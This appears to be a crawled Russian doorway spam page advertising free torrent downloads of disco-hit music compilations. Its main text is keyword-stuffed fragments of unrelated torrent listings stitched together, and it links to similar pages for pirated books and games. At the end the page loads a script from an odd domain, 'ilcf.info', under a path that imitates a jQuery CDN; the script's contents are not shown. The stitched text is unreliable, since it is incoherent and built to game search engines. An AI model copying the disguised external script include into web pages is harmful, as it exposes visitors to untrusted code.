

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tooleipiha.robrhyne.com/hd2f2d-hity-diskotek-skachat-torrent.html
body_size: 2556
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Хиты дискотек скачать торрент - tooleipiha.robrhyne.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tooleipiha.robrhyne.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Хиты дискотек скачать торрент</h2>
                            </header>
                            <p>8 фев 2017  Скачать VA - Хиты русских дискотек №2 (2017) через торрент бесплатно, VA - Хиты русских дискотек №2 (2017) torrent полная версия. У нас вы сможете скачать Сборник - Любимые хиты дискотека 80-х (2017) MP3 через торрент бесплатно и без регистрации •••. 28 ноя 2017  Название: Любимые хиты дискотека 80-х Исполнитель: Сборник Год: 2017 Жанр: Pop, Dance Продолжительность: 06:55:53. 24 мар 2016  Все торрент файлы залиты на наш сервер, что обязательно ускорит процесс скачивания сборника (альбома) Лучшие Хиты дискотек. 
13 апр 2014  Все торрент файлы залиты на наш сервер, что обязательно  скачивания сборника (альбома) Русские Хиты 80-90-Х Дискотека. Скачать хит альбом Лучшие Хиты Мировых Дискотек (2018) года с помощью торрент файла бесплатно в музыкальном формате MP3 из категории. Скачать хит альбом Дискотека: 100 хитов 80-х (2018) года с помощью торрент файла бесплатно в музыкальном формате MP3 из категории Музыка. 31 окт 2014  Год (дата) релиза: 2014 Жанр: Dance, Club Формат Качество: MP3 320 Kbps Количество композиций (треков):. 
26 окт 2017  Русская Дискотека По Заявкам - музыкальный Сборник в формате MP3 скачать  СКАЧАТЬ ТОРРЕНТ ФАЙЛ DOWNLOAD TORRENT. Сборники и альбомы музыки скачать торрентом  меломанам возможность скачать музыкальные сборники через торрент.  Сборник Дискотека 2019 Dance Club Vol.  Сборник Лучшие из лучших: Горячие хиты радиостанций. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hd2f2d-zarubezhnyy-pesni-2015-skachat-besplatno.html">Зарубежный песни 2015 скачать бесплатно</a></li>
                                <li><a href="hd2f2d-skachat-na-android-4-2-2-minecraft.html">Скачать на андроид 4 2 2 minecraft</a></li>
                                <li><a href="hd2f2d-skachat-igru-cherez-torrent-lego-digital-designer.html">Скачать игру через торрент lego digital designer</a></li>
                                <li><a href="hd2f2d-skachat-knigi-v-mp3-besplatno-detektivy.html">Скачать книги в мп3 бесплатно детективы</a></li>
                                <li><a href="hd2f2d-skachat-tolko-ty-vse-serii-cherez-torrent.html">Скачать только ты все серии через торрент</a></li>
                                <li><a href="hd2f2d-prezentaciya-denis-macuev.html">Презентация денис мацуев</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-proekt-treyler.html">Проект трейлер</a></li>
                                            <li><a href="hd2f2d-skachat-programmu-dlya-ochistki-diska-s-besplatno.html">Скачать программу для очистки диска с бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-chitat-knigu-onlayn-skarlett.html">Читать книгу онлайн скарлетт</a></li>
                                            <li><a href="hd2f2d-pesni-pro-treh-bogatyrey-skachat-besplatno.html">Песни про трех богатырей скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-skachat-besplatno-knigi-moskovskie-storozhevye.html">Скачать бесплатно книги московские сторожевые</a></li>
                                            <li><a href="hd2f2d-maydanov-mama-skachat-besplatno-mp3.html">Майданов мама скачать бесплатно mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-voronova-testy-angliyskiy-yazyk-7-klass-skachat.html">Воронова тесты английский язык 7 класс скачать</a></li>
                                            <li><a href="hd2f2d-skachat-igru-oazis-na-kompyuter.html">Скачать игру оазис на компьютер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
